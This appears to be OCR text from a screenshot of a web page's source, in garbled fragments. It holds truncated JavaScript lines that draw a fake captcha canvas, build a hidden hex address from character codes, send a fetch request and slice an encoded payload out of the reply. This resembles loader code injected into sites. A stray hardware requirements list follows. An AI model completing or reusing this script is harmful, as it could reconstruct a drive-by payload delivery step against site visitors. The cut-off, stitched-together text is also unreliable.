
<img src="data:image/gif;base64,R0lGODlhAQABAIAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130)
Processor:
1 GHz, 2-core minimum
RAM:
4 GB recommended
Disk space:
64 GB for setup